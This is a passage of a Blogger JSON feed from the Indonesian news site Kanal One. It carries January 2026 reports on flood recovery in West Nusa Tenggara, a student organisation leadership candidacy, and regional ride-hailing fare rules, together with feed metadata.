Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html","title":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s72-w400-h300-c\/59621.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6077108360918371024"},"published":{"$t":"2026-01-15T13:49:00.002+08:00"},"updated":{"$t":"2026-01-15T13:49:11.494+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s1600\/1000360945.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" border=\"0\" data-original-height=\"1204\" data-original-width=\"1600\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/w400-h301\/1000360945.jpg\" title=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E — Gubernur NTB Lalu Muhamad Iqbal bergerak cepat memastikan penanganan dampak bencana hidrometeorologi berjalan terukur dan berdampak langsung bagi masyarakat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau lokasi banjir di Desa Pengantap, Kecamatan Sekotong, Lombok Barat dan Desa Kabul, Kecamatan Praya Barat Daya, Lombok Tengah, Gubernur langsung memimpin rapat terbatas di ruang kerja Gubernur, Tabu (14\/01\/2026) yang berlangsung hingga malam untuk mempercepat pemulihan, terutama pada kerusakan infrastruktur dan normalisasi aliran sungai.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB sekaligus Juru Bicara Pemprov NTB, Ahsanul Khalik, menyampaikan rapat tersebut dihadiri Plh. Sekda NTB, Kepala Dinas PUPR dan Kawasan Permukiman, Kepala BPBD, Kepala Dinas ESDM, Kepala BPKAD dan Inspektur Inspektorat. “Gubernur menegaskan penanganan harus dilakukan cepat, tepat, dan kolaboratif. OPD diminta memperkuat koordinasi dengan kabupaten\/kota terdampak agar langkah di lapangan berjalan seirama,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam rapat itu, Gubernur memerintahkan BPBD melakukan pendataan dan kajian teknis sebagai dasar percepatan penetapan Surat Keputusan (SK) Tanggap Darurat. Kabupaten\/kota yang telah memiliki SK Siaga Bencana Hidrometeorologi diminta segera menaikkan status menjadi tanggap darurat saat bencana terjadi, sementara daerah yang belum memiliki SK siaga dapat langsung menetapkan SK tanggap darurat agar respons penanganan tidak tertunda.\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik yang akrab dipanggil Aka menjelaskan, penetapan status ini penting untuk memperkuat sinergi pendanaan melalui Belanja Tidak Terduga (BTT), terutama dalam menangani kerusakan jalan, jembatan, saluran, dan penguatan tebing sungai. Rapat juga memastikan kesiapan BTT untuk mendukung penanganan dampak bencana, baik di Pulau Lombok maupun Pulau Sumbawa. “BTT harus siap digunakan untuk mempercepat pemulihan, dengan pola sinergi antara provinsi dan kabupaten\/kota,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Miq Iqbal juga memberi perhatian khusus terhadap potensi dan kejadian bencana di kabupaten\/kota di Pulau Sumbawa. Kepala BPBD diminta mencermati setiap perkembangan dan memastikan penanganan dilakukan secara cepat dan akurat. Untuk mendukung sistem pelaporan cepat, Gubernur mengarahkan agar seluruh elemen relawan diaktifkan secara optimal, termasuk Tagana, TRC BPBD, serta komunitas kebencanaan yang tumbuh di tengah masyarakat, sehingga informasi lapangan dapat diterima lebih cepat sebagai bagian dari kesiapsiagaan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EFokus penanganan jangka pendek diarahkan pada pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir. Sebagai tindak lanjut, tadi malam Dinas PUPR dan Kawasan Permukiman Provinsi NTB telah mengirim alat berat untuk pembersihan sedimentasi, dan alat tersebut sudah tiba di Dusun Pengantap, Sekotong, serta siap dioperasikan. Terkait kondisi di Desa Kabul, Gubernur juga meminta Dinas ESDM menyusun kajian perizinan dan pola pemanfaatan material pasir yang aman dan legal, agar normalisasi sungai berjalan cepat sekaligus membuka peluang usaha masyarakat secara tertib dan sesuai aturan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6077108360918371024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html","title":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s72-w400-h301-c\/1000360945.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2617747722013834815"},"published":{"$t":"2026-01-15T13:02:00.002+08:00"},"updated":{"$t":"2026-01-15T13:02:23.109+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s1600\/1000360862.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" border=\"0\" data-original-height=\"718\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/w400-h180\/1000360862.jpg\" title=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sejumlah alat berat telah memulai pekerjaan di lokasi bencana di Dusun Pengantap, Sekotong, Lombok Barat hari ini, Kamis (15\/012026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB, Lalu Muhamad Iqbal pasca meninjau lokasi bencana Rabu kemarin, telah memerintahkan Dinas PUPR dan Kawasan Permukiman Provinsi NTB mengirimkan alat berat dengan fokus penanganan jangka pendek untuk pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir.\u003Cbr \/\u003E\u003Cbr \/\u003EInformasi dari Plt Kepala Dinas PUPR\u0026nbsp; dan Kawasan Pemukiman, Budi Herman, SH, MH mengatakan, alat berat berupa ekskavator dan truk pengangkut material yang telah beroperasi hari ini diturunkan untuk mengatasi dampak kerusakan infrastruktur dan normalisasi kondisi lingkungan pasca bencana ini dilakukan percepatan untuk pemulihan aktifitas warga terdampak serta mengantisipasi penyakit pasca bencana\u0026nbsp; akibat lingkungan yang rusak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB sendiri dalam beberapa hari ini telah melakukan aksi penanganan bencana mulai dari penanganan segera dengan mengirimkan logistik bantuan primer bagi korban sampai dengan menaikkan status tanggap darurat bencana di beberapa daerah agar penanganan bencana hidrometerologi di beberapa daerah seperti Lombok Barat, Lombok Tengah, Bima dan Dompu dapat berdampak segera pada pemulihan kondisi warga.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam hal mitigasi bencana jangka panjang, Pemprov NTB juga telah menyiapkan langkah dan rencana dalam penyelamatan lingkungan yang ditengarai menjadi penyebab bencana banjir seperti kondisi perbukitan dan aktifitas\u0026nbsp; tambang rakyat di sekitar lokasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2617747722013834815\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html","title":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s72-w400-h180-c\/1000360862.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8544060182889776323"},"published":{"$t":"2026-01-14T12:16:00.001+08:00"},"updated":{"$t":"2026-01-14T12:16:32.730+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s587\/57432.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" border=\"0\" data-original-height=\"587\" data-original-width=\"587\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/w400-h400\/57432.jpg\" title=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA\u003C\/b\u003E — Ni Putu Virgi Eka Ayu Rasta, S.Pd., S.I.Kom menawarkan gagasan kepemimpinan bertajuk “\u003Cb\u003EKMHDI Berdikari\u003C\/b\u003E” dalam momentum sosialisasi calon Ketua Umum Pimpinan Pusat Kesatuan Mahasiswa Hindu Dharma Indonesia (PP KMHDI) masa bakti 2026–2028.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui visi “\u003Cb\u003EMewujudkan KMHDI yang Inovatif, Mandiri, dan Berdaya Saing Global\u003C\/b\u003E”, Virgi menyampaikan komitmennya untuk memperkuat kemandirian organisasi melalui kaderisasi yang berjenjang, penguatan struktur, serta pengembangan jejaring nasional dan internasional.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi merupakan lulusan S1 Pendidikan Matematika Universitas Mataram dan S1 Ilmu Komunikasi Institut Agama Hindu Negeri (IAHN) Gde Pudja Mataram. Latar belakang tersebut dinilainya menjadi bekal dalam membangun kepemimpinan yang sistematis dan komunikatif di tubuh KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EPengalaman organisasinya dimulai dari PC KMHDI Mataram sebagai anggota bidang organisasi, kemudian Ketua Bidang Litbang, Sekretaris, hingga Ketua PD KMHDI Nusa Tenggara Barat periode 2022–2024. Ia juga pernah dipercaya sebagai Ketua Panitia Rapat Koordinasi Nasional (Rakornas) XV KMHDI tahun 2022 di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pemaparan programnya, Virgi menyampaikan sejumlah agenda prioritas, di antaranya penguatan komisariat, pembentukan cabang istimewa, pendampingan kaderisasi secara masif, serta pengembangan lembaga ekonomi kreatif sebagai penopang kemandirian organisasi. Selain itu, ia juga merencanakan pembentukan Departemen Luar Negeri untuk memperluas jejaring internasional KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi menegaskan pentingnya peningkatan kapasitas kader melalui pelatihan profesional dan kegiatan benchmarking di tingkat global, serta keterlibatan pelajar dalam program edukatif sebagai bagian dari regenerasi kader sejak dini.\u003Cbr \/\u003E\u003Cbr \/\u003E“Semoga Hyang Widhi merestui Karma Yoga ini,” ujar Virgi menutup pemaparannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8544060182889776323\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html","title":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s72-w400-h400-c\/57432.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-453282501921708233"},"published":{"$t":"2026-01-14T11:47:00.003+08:00"},"updated":{"$t":"2026-01-14T11:47:55.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/57373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w266-h400\/57373.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Dinas Perhubungan (Dishub) Provinsi NTB, Indra menegaskan bahwa kebijakan tarif Angkutan Sewa Khusus (ASK) telah final, sah, dan berlaku resmi untuk seluruh aplikator transportasi online yang beroperasi di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKebijakan ini merupakan bagian dari upaya menciptakan iklim transportasi daring yang adil, tertib, dan berkelanjutan serta upaya meningkatkan pendapatan daerah dari driver yang berdomisili asli NTB, hasil pertemuan yang berlangsung di ruang rapat cakra Dishub Provinsi NTB, Rabu (14\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan Keputusan Gubernur NTB, tarif ASK ditetapkan dengan batas bawah Rp4.500 per kilometer dan batas atas Rp6.500 per kilometer. Penetapan tersebut merujuk pada Peraturan Menteri Perhubungan Nomor 118 Tahun 2018, khususnya Pasal 22 yang memberikan kewenangan kepada Gubernur untuk menetapkan tarif di daerah dan menjadi acuan resmi bagi seluruh aplikator transportasi online di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak aplikator, diantaranya Gojek, Grab, Maxim dan InDrive, menyatakan komitmen untuk patuh dan mengikuti regulasi sepanjang kebijakan ditetapkan secara jelas dan tegas melalui regulasi resmi, bukan sekadar kesepakatan harga. Hal ini dinilai penting untuk menghindari potensi konflik dengan ketentuan persaingan usaha. Aplikator juga mengusulkan keterlibatan akademisi dalam kajian transportasi serta diskusi lanjutan terkait standar operasional, kelayakan alat, kebersihan, administrasi, dan pengawasan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam forum tersebut, Dinas Komunikasi, Informatika, dan Statistik (Kominfotik) NTB, Syamsun Rizal, menegaskan bahwa pihaknya tidak mengatur tarif maupun teknis operasional transportasi. Peran Kominfotik difokuskan pada pengawasan aspek komunikasi dan literasi digital, dukungan sistem informasi dan publikasi kebijakan serta menjadi fasilitator dialog digital antara pemerintah daerah dan aplikator, guna membangun ekosistem digital transportasi yang aman, sehat, dan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, dari aspek ketenagakerjaan, Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) NTB, Murdi, mencatat bahwa transportasi online telah menyerap 9.259 driver terdaftar, sekaligus berkontribusi menurunkan angka pengangguran di NTB. Disnakertrans NTB mengimbau seluruh driver untuk menjadi peserta BPJS Ketenagakerjaan demi perlindungan keselamatan dan jaminan kerja serta membuka ruang pengaduan dan penyelesaian konflik antara driver dan aplikator.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi perizinan, DPMPTSP NTB, Ngurah Weda Gama, mengungkapkan bahwa belum seluruh aplikator menyelesaikan proses izin ASK secara lengkap. Setiap penambahan kendaraan diwajibkan memperbarui izin, serta memastikan data jumlah kendaraan selalu mutakhir. Dalam perizinan ASK, persetujuan kuota kendaraan dari Pemerintah Provinsi NTB menjadi syarat utama, yang ke depan akan ditetapkan berbasis kajian teknis dan kerja sama lintas pihak bersama kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain tarif, pemerintah daerah juga menegaskan kewajiban kendaraan dan operasional. Seluruh driver yang tergabung dalam platform seperti Gojek, Grab, Maxim, dan InDrive diwajibkan menggunakan plat kendaraan DR dan EA, sebagai bentuk dukungan terhadap Pendapatan Asli Daerah (PAD). Selain itu, setiap aplikator diwajibkan memiliki kantor cabang di NTB dan pelanggaran terhadap ketentuan tersebut akan dikenai teguran tertulis hingga sanksi oleh Dinas Perhubungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB menegaskan bahwa regulasi tarif ASK telah final dan berlaku, dengan penekanan pada kepatuhan kendaraan, perizinan, keberadaan kantor cabang serta perlindungan tenaga kerja. Para aplikator pun menyatakan siap patuh dan mendukung tindak lanjut kebijakan, demi mewujudkan layanan transportasi online yang tertib, adil, dan berkelanjutan di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/453282501921708233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html","title":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w266-h400-c\/57373.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-929509167992313814"},"published":{"$t":"2026-01-14T09:30:00.005+08:00"},"updated":{"$t":"2026-01-14T09:30:49.529+08:00"},"